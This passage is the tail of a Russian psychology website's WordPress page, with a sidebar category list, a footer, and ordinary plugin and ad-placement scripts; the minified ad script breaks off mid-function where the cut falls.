		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"df17c2ff01","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=aedd879375"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"54e66f276f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var 